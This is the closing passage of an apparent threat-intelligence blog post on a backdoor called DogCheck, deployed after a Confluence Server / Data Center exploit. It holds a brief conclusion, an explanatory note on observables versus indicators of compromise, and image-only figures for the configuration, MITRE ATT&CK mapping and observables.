

The following figure is the configuration for DogCheck; note the same Command and Control servers are used as the ljl Backdoor, which we decrypted earlier.



# **Conclusion**

In this post we explored the inner-workings of a potentially never-before-seen backdoor, deployed post-exploitation of a Confluence Server / Data Center vulnerability. It is our hope that this post informed you of attack techniques and procedures to be on the lookout for.

## **Observables**

#### *Note:*

*Observables are properties (such as an IPaddress, MD5 hash, or the value of a registry key) or* measurable events (such as the creation of a registry key or a user) and are not indicators of compromise. *The observables listed below are intended to provide contextual information only. Deepwatch evaluates the observables and applies those it deems appropriate to our detections.*

*Observing sets of these properties (observables) could be an indicator of compromise. For instance,* observing an IP address, creation of a user with admin privileges and a registry key could be indicators of *compromise and should be investigated further.*

#### **MITRE ATT&CK**





## **Observables**

